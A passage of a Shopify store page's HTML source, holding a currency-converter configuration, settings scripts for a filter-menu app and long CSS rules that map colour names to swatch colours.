Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
